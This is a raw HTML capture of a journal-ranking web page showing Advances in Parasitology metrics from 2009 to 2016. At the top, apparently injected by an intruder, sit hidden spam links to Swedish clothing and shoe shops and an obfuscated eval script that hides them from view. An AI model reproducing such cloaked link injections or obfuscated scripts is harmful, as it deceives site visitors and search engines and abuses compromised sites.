

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://scitecard.com/zurnal/advances-in-parasitology/
body_size: 12764
content:
<div id="joseph"> <a href='http://www.nikeshoxrea.se/' title='nike shox rea'>nike shox rea</a> <a href='http://www.nikeshoxbilligt.se/' title='nike shox billigt'>nike shox billigt</a> <a href='http://www.abercrombieandfitchg?teborg.se/' title='abercrombie and fitch g?teborg'>abercrombie and fitch g?teborg</a> <a href='http://www.abercrombieandfitchstockholm.se/' title='abercrombie and fitch stockholm'>abercrombie and fitch stockholm</a> <a href='http://www.hollisterg?teborg.se/' title='hollister g?teborg'>hollister g?teborg</a> <a href='http://www.hollistermalm?.se/' title='hollister malm?'>hollister malm?</a> <a href='http://www.hollistersweden.se/' title='hollister sweden'>hollister sweden</a> <a href='http://www.hollistert?by.se/' title='hollister t?by'>hollister t?by</a> <a href='http://www.lacosteskjorta.se/' title='lacoste skjorta'>lacoste skjorta</a> <a href='http://www.fredperryrea.se/' title='fred perry rea'>fred perry rea</a> <a href='http://www.michaelkorssverige.se/' title='michael kors sverige'>michael kors sverige</a> <a href='http://www.longchampsverige.nu/' title='longchamp sverige'>longchamp sverige</a> <a href='http://www.mbtmalm?.se/' title='mbt malm?'>mbt malm?</a> <a href='http://www.mbtskorrea.nu/' title='mbt skor rea'>mbt skor rea</a> <a href='http://www.mbtsverige.nu/' title='mbt sverige'>mbt sverige</a> <script>eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('s 7$=["\\d\\b\\m\\j\\g\\6\\9\\8","\\k\\6\\8\\h\\c\\6\\g\\6\\9\\8\\l\\a\\o\\d","\\n\\b\\e\\6\\f\\i","\\e\\8\\a\\c\\6","\\d\\r\\e\\f\\c\\p\\a","\\9\\b\\9\\6"];q[7$[0]][7$[1]](7$[2])[7$[3]][7$[4]]=7$[5]',29,29,'||||||x65|_|x74|x6e|x79|x6f|x6c|x64|x73|x70|x6d|x45|x68|x75|x67|x42|x63|x6a|x49|x61|window|x69|var'.split('|'),0,{}))</script> </div> <!DOCTYPE html><html lang="en-EN" prefix="og: http://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://scitecard.com/xmlrpc.php"><link rel="icon" href="https://scitecard.com/wp-content/themes/thrive/favicon.ico" type="image/x-icon" /><link rel="shortcut icon" href="https://scitecard.com/wp-content/themes/thrive/favicon.ico" type="image/x-icon" /><link type="text/css" media="all" href="https://scitecard.com/wp-content/cache/autoptimize/css/autoptimize_f22a8ad0d123a9ba0d6ed78278c752c5.css" rel="stylesheet" /><link type="text/css" media="screen" href="https://scitecard.com/wp-content/cache/autoptimize/css/autoptimize_b27ab9307f37f4e71408abd18d41a0bc.css" rel="stylesheet" /><title>Advances in Parasitology - SCITECARD</title><meta name="description" content="Search your journal ranking"/><link rel="canonical" href="https://scitecard.com/zurnal/advances-in-parasitology/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Advances in Parasitology - SCITECARD" /><meta property="og:description" content="Search your journal ranking" /><meta property="og:url" content="https://scitecard.com/zurnal/advances-in-parasitology/" /><meta property="og:site_name" content="SCITECARD" /><meta name="twitter:card" content="summary" /><meta name="twitter:description" content="Search your journal ranking" /><meta name="twitter:title" content="Advances in Parasitology - SCITECARD" /><meta name="twitter:image" content="https://scitecard.com/wp-content/uploads/2017/03/Advances-In-Parasitology.jpg" /><link rel='dns-prefetch' href='//cdn.datatables.net' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="SCITECARD &raquo; Feed" href="https://scitecard.com/feed/" /><link rel="alternate" type="application/rss+xml" title="SCITECARD &raquo; Comments Feed" href="https://scitecard.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="SCITECARD &raquo; Advances in Parasitology Comments Feed" href="https://scitecard.com/zurnal/advances-in-parasitology/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/scitecard.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);</script> <link rel='stylesheet' id='dashicons-css'  href='https://scitecard.com/wp-includes/css/dashicons.min.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='datatable-css'  href='https://cdn.datatables.net/1.10.16/css/jquery.dataTables.css?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='thrive-google-font-css'  href='//fonts.googleapis.com/css?family=Oxygen%3A700%2C400%2C700italic%2C400italic&#038;ver=2.1.9' type='text/css' media='all' /> <script type='text/javascript' src='https://scitecard.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script> <script type='text/javascript'>var BP_Confirm = {"are_you_sure":"Are you sure?"};</script> <script type='text/javascript'>var BP_DTheme = {"accepted":"Accepted","close":"Close","comments":"comments","leave_group_confirm":"Are you sure you want to leave this group?","mark_as_fav":"Favorite","my_favs":"My Favorites","rejected":"Rejected","remove_fav":"Remove Favorite","show_all":"Show all","show_all_comments":"Show all comments for this thread","show_x_comments":"Show all comments (%d)","unsaved_changes":"Your profile has unsaved changes. If you leave the page, the changes will be lost.","view":"View"};</script> <script type='text/javascript'>jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});</script> <script type='text/javascript'>var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};</script> <script type='text/javascript'>var EM = {"ajaxurl":"https:\/\/scitecard.com\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/scitecard.com\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"en","dateFormat":"dd\/mm\/yy","ui_css":"https:\/\/scitecard.com\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui.min.css","show24hours":"0","is_ssl":"1","google_maps_api":"API key AIzaSyD57dO5vkO0fE_TPP-WuPHU11-So4172A8","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https:\/\/scitecard.com\/wp-admin\/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bb_full":"Sold Out","bb_book":"Book Now","bb_booking":"Booking...","bb_booked":"Booking Submitted","bb_error":"Booking Error. Try again?","bb_cancel":"Cancel","bb_canceling":"Canceling...","bb_cancelled":"Cancelled","bb_cancel_error":"Cancellation Error. Try again?","txt_search":"Search","txt_searching":"Searching...","txt_loading":"Loading..."};</script> <script type='text/javascript'>var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/scitecard.com\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript' src='https://cdn.datatables.net/v/dt/jqc-1.12.3/dt-1.10.12/datatables.min.js?ver=1.0.0'></script> <script type='text/javascript' src='https://cdn.datatables.net/responsive/2.1.0/js/dataTables.responsive.min.js?ver=1.0.0'></script> <script type='text/javascript'>var mejsL10n = {"language":"en","strings":{"mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Turn off Fullscreen","mejs.fullscreen-on":"Go Fullscreen","mejs.download-video":"Download Video","mejs.fullscreen":"Fullscreen","mejs.time-jump-forward":["Jump forward 1 second","Jump forward %1 seconds"],"mejs.loop":"Toggle Loop","mejs.play":"Play","mejs.pause":"Pause","mejs.close":"Close","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.time-skip-back":["Skip back 1 second","Skip back %1 seconds"],"mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.mute-toggle":"Mute Toggle","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.ad-skip":"Skip ad","mejs.ad-skip-info":["Skip in 1 second","Skip in %1 seconds"],"mejs.source-chooser":"Source Chooser","mejs.stop":"Stop","mejs.speed-rate":"Speed Rate","mejs.live-broadcast":"Live Broadcast","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};</script> <script type='text/javascript'>var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};</script> <script type='text/javascript'>var rtmedia_ajax_url = "https:\/\/scitecard.com\/wp-admin\/admin-ajax.php";
var rtmedia_media_slug = "media";
var rtmedia_lightbox_enabled = "1";
var rtmedia_direct_upload_enabled = "0";
var rtmedia_gallery_reload_on_upload = "1";
var rtmedia_empty_activity_msg = "Please enter some content to post.";
var rtmedia_empty_comment_msg = "Empty Comment is not allowed.";
var rtmedia_media_delete_confirmation = "Are you sure you want to delete this media?";
var rtmedia_media_comment_delete_confirmation = "Are you sure you want to delete this comment?";
var rtmedia_album_delete_confirmation = "Are you sure you want to delete this Album?";
var rtmedia_drop_media_msg = "Drop files here";
var rtmedia_album_created_msg = " album created successfully.";
var rtmedia_something_wrong_msg = "Something went wrong. Please try again.";
var rtmedia_empty_album_name_msg = "Enter an album name.";
var rtmedia_max_file_msg = "Max file Size Limit : ";
var rtmedia_allowed_file_formats = "Allowed File Formats";
var rtmedia_select_all_visible = "Select All Visible";
var rtmedia_unselect_all_visible = "Unselect All Visible";
var rtmedia_no_media_selected = "Please select some media.";
var rtmedia_selected_media_delete_confirmation = "Are you sure you want to delete the selected media?";
var rtmedia_selected_media_move_confirmation = "Are you sure you want to move the selected media?";
var rtmedia_waiting_msg = "Waiting";
var rtmedia_uploaded_msg = "Uploaded";
var rtmedia_uploading_msg = "Uploading";
var rtmedia_upload_failed_msg = "Failed";
var rtmedia_close = "Close";
var rtmedia_edit = "Edit";
var rtmedia_delete = "Delete";
var rtmedia_edit_media = "Edit Media";
var rtmedia_remove_from_queue = "Remove from queue";
var rtmedia_add_more_files_msg = "Add more files";
var rtmedia_file_extension_error_msg = "File not supported";
var rtmedia_more = "more";
var rtmedia_less = "less";
var rtmedia_read_more = "Read more";
var rtmedia__show_less = "Show less";
var rtmedia_activity_text_with_attachment = "disable";
var rtmedia_delete_uploaded_media = "This media is uploaded. Are you sure you want to delete this media?";
var rtm_wp_version = "4.9.3";
var rtmedia_main_js_strings = {"rtmedia_albums":"Albums","privacy_update_success":"Privacy updated successfully.","privacy_update_error":"Couldn't change privacy, please try again.","file_delete_success":"file deleted successfully."};
var rtmedia_masonry_layout = "false";
var rtmedia_media_size_config = {"photo":{"thumb":{"width":150,"height":150,"crop":1},"medium":{"width":320,"height":240,"crop":1},"large":{"width":800,"height":0,"crop":1}},"video":{"activity_media":{"width":320,"height":240},"single_media":{"width":640,"height":480}},"music":{"activity_media":{"width":320},"single_media":{"width":640}},"featured":{"default":{"width":100,"height":100,"crop":1}}};
var rtmedia_disable_media_in_commented_media = "1";
var rtmedia_disable_media_in_commented_media_text = "Adding media in Comments is not allowed";</script> <link rel='https://api.w.org/' href='https://scitecard.com/wp-json/' /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://scitecard.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://scitecard.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 4.9.3" /><link rel='shortlink' href='https://scitecard.com/?p=6636' /><link rel="alternate" type="application/json+oembed" href="https://scitecard.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fscitecard.com%2Fzurnal%2Fadvances-in-parasitology%2F" /><link rel="alternate" type="text/xml+oembed" href="https://scitecard.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fscitecard.com%2Fzurnal%2Fadvances-in-parasitology%2F&#038;format=xml" /> <script type="text/javascript">var ajaxurl = 'https://scitecard.com/wp-admin/admin-ajax.php';</script> <link rel="shortcut icon" href="https://scitecard.com/wp-content/uploads/gwpf_icon/favicon.png" /><link rel="apple-touch-icon" href="https://scitecard.com/wp-content/uploads/gwpf_icon/favicon.png" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://scitecard.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.6.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-85758299-1', 'auto');
  ga('send', 'pageview');</script>  <script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script> <noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="bp-legacy zurnal-template-default single single-zurnal postid-6636 thrive-inline logged-out thrive-layout-1_column thrive-child wpb-js-composer js-comp-ver-5.0.1 vc_responsive no-js"><div id="thrive-global-wrapper" class="active"><div id="thrive-site-container" class="hfeed site"><div class="container-fluid" id="page-container"><div class="row" id="page-row"><div id="page" class="col-xs-12 full-content-layout"><a class="skip-link screen-reader-text" href="#content">Skip to content </a><header id="masthead" class="site-header" role="banner"><div id="thrive_nav" style="height: 117px;"><div id="thrive_nav_wrap"><div class="container-fluid"><div class="row limiter"><div id="site-title-description"><div class="sr-only"><p> <a href="https://scitecard.com" alt="SCITECARD"> SCITECARD </a></p><p> science journals network</p></div></div><div class="col-md-3 col-sm-6 col-xs-12"><div id="site-logo" class=""> <a href="https://scitecard.com/" rel="home"> <img class="img-site-logo visible-sm visible-md visible-lg" src="https://scitecard.com/wp-content/uploads/2017/11/SC-logo.png" alt="Site Logo" /> <img class="img-site-logo visible-xs" src="https://scitecard.com/wp-content/uploads/2017/11/SC-logo.png" alt="Site Mobile Logo" /> </a></div></div><div id="site-navigation-container" class="col-md-5 col-sm-12"><nav id="site-navigation" role="navigation"><div id="site-navigation-menu-wrap" class="site-navigation-menu"><div id="desktop-menu"><div class="menu-hlavne-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-3665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3665"><a href="https://scitecard.com/biology/">Biology</a></li><li id="menu-item-4582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4582"><a href="https://scitecard.com/gesciences/">Geosciences</a></li><li id="menu-item-5582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5582"><a href="https://scitecard.com/environmental/">Environmental</a></li><li id="menu-item-4900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4900"><a href="https://scitecard.com/astronomy/">Astronomy</a></li><li id="menu-item-6420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6420"><a href="https://scitecard.com/physics/">Physics</a></li></ul></div></div><div class="clearfix"></div></div><div class="clearfix"></div></nav></div><nav id="site-user-updates" class="col-md-4 col-sm-6 col-xs-12"><div id="user-nav-user-action" class="pull-right"><a title="Sign-in to your account" href="https://scitecard.com/login/" class="button"> Sign-in </a><a title="Create account to get started" href="https://scitecard.com/registration/" class="button"> Register </a></div><div class="clearfix"></div></nav></div></div></div></div></header><div id="thrive-secondary-menu" class="hide"><div class="container-fluid"><div class="row"><div id="thrive-secondary-menu-search" class="col-xs-10"><form role="search" method="get" id="searchform" class="searchform" action="https://scitecard.com/"><div> <label class="screen-reader-text" for="s"> Search for: </label><div class="thrive-search-input"> <i class="material-icons search-icon">search</i> <input placeholder="To search, type and hit enter" type="search" value="" name="s" id="s" /></div><input type="submit" id="searchsubmit" value="Search" /></div></form></div><div class="mobile-secondary-menu-search col-xs-2 visible-sm visible-xs"><div id="mobile-search-menu"> <a id="thrive-mobile-search-btn" href="#" alt="Search"> <i class="material-icons">search</i> </a></div><div id="mobile-menu"> <a href="#" title="Show Menu"> <i id="main-menu-mobile-search" class="material-icons">menu</i> </a></div></div></div></div></div><div id="content" class="site-content thrive-container"><div class="container-fluid"><div class="row limiter"><div class="content-sidebar"><div id="content-left-col" class="col-md-8"><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><article id="post-6636" class="thrive-card mg-bottom-15 thrive-archives post-6636 zurnal type-zurnal status-publish has-post-thumbnail hentry katzurnal-medicina vydavatel-elsevier-science"><header class="entry-header"><a href="https://scitecard.com/zurnal/advances-in-parasitology/" title="Advances in Parasitology"><h1 class="entry-title">Advances in Parasitology</h1> </a></header><div class="entry-content"><header class="entry-header mg-top-10 visible-xs"><div class="entry-meta"> <span class="posted-on type-strong dark_secondary_icon">Posted on <a href="https://scitecard.com/zurnal/advances-in-parasitology/" rel="bookmark"><time class="entry-date published" datetime="2017-03-15T15:29:19+00:00">15. March 2017</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://scitecard.com/author/admin/">Jan Bilohuscin</a></span></span><span class="mg-left-5 dark_secondary_icon sr-only">Last updated<time class="type-strong updated mg-left-5" datetime="2017-03-15T16:05:45+00:00">15. March 2017</time></span></div><a href="https://scitecard.com/zurnal/advances-in-parasitology/" title="Advances in Parasitology"><h1 class="entry-title">Advances in Parasitology</h1> </a></header><div class="journal_detail" style=""><div style='border-width: 20px; border-color: #dc3522;border-style: outset; border-width: 0px; border-radius: 0px; padding: 0px;'><div class="detail_left_single" style="text-align: center;"><p style=" display: inline-block;    padding: 15px;"><img width="198" height="294" src="https://scitecard.com/wp-content/uploads/2017/03/Advances-In-Parasitology.jpg" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://scitecard.com/wp-content/uploads/2017/03/Advances-In-Parasitology.jpg 198w, https://scitecard.com/wp-content/uploads/2017/03/Advances-In-Parasitology-34x50.jpg 34w" sizes="(max-width: 198px) 100vw, 198px" /></p><p style=" display: inline-block;    padding: 15px;"> <a href='https://scitecard.com/vydavatel/elsevier-science/'>Elsevier<br/><img style="max-width: 100px;" src="https://scitecard.com/wp-content/uploads/2016/11/elsevier.png" /></a></p></div><table class="detail_right_single" style=""><tr><td></td><td style="width: 28%; text-align: center;font-weight: bold">Impact factor</td><td style="width: 28%; text-align: center;font-weight: bold">SJR</td><td style="width: 28%; text-align: center;font-weight: bold">SNIP</td></tr><tr><td style="text-align: center"><strong>2016</strong></td><td style="text-align: center">4.829</td><td style="text-align: center">2.370</td><td style="text-align: center">1.480</td></tr><tr><td style="text-align: center"><strong>2015</strong></td><td style="text-align: center">6.226</td><td style="text-align: center">2.203</td><td style="text-align: center">1.370</td></tr><tr><td style="text-align: center"><strong>2014</strong></td><td style="text-align: center">4.360</td><td style="text-align: center">1.820</td><td style="text-align: center">1.500</td></tr><tr><td style="text-align: center"><strong>2013</strong></td><td style="text-align: center">3.778</td><td style="text-align: center">1.411</td><td style="text-align: center">1.570</td></tr><tr><td style="text-align: center"><strong>2012</strong></td><td style="text-align: center">4.390</td><td style="text-align: center">1.199</td><td style="text-align: center">1.910</td></tr><tr><td style="text-align: center"><strong>2011</strong></td><td style="text-align: center">2.886</td><td style="text-align: center">0.893</td><td style="text-align: center">1.540</td></tr><tr><td style="text-align: center"><strong>2010</strong></td><td style="text-align: center">6.231</td><td style="text-align: center">1.480</td><td style="text-align: center">3.130</td></tr><tr><td style="text-align: center"><strong>2009</strong></td><td style="text-align: center">5.514</td><td style="text-align: center">2.365</td><td style="text-align: center">2.720</td></tr><tr><td style="text-align: center"><strong>2008</strong></td><td style="text-align: center"></td><td style="text-align: center"></td><td style="text-align: center"></td></tr></table><div style="clear: both"></div></div></div><footer class="entry-footer"><div class="thrive_entry_footer"><div class="row"><div class="col-sm-9"></div><div class="col-sm-3"></div></div></div></footer></article><nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><div class="nav-previous"><a href="https://scitecard.com/zurnal/advances-in-immunology/" rel="prev">Advances in Immunology</a></div><div class="nav-next"><a href="https://scitecard.com/zurnal/advances-study-behavior/" rel="next">Advances in the Study of Behavior</a></div></div></nav><div id="comments" class="comments-area thrive-card mg-top-15"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/zurnal/advances-in-parasitology/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://scitecard.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' required='required' /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' required='required' /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6636' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><input type='hidden' 